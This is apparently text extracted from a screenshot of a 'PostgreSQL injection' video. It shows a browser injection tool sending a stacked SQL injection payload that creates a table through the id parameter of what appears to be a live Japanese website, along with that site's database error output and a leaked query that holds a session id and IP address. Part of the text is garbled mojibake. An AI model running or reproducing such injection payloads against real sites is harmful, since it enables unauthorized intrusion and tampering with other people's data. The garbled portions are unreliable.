 http://www.kasu...%20not%20null);
postgresql注入.avi
www.kasugai-tochi.jp/kensaku/data.php?id=307;create table xxx(w text not null);
Google
WWW.
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://www.kasugai-tochi.jp/kensaku/data.php?id=307;create table xxx(w text not null);
Split URL
Execute
Enable Post data Enable Referrer
Warning: pg_fetch_row(): Unable to jump to row 0 on PostgreSQL result index 6 in /home/kasugai_tochi/public_html/script/DeveloplandClass.php on line 97
insert into tblviewdev ( fdsession,fdview,fdip ) values ('17871b132d94212c74f4768f898c9604', ,'182.33.29.167');
insertの己窃。瓷妄英に息晩してください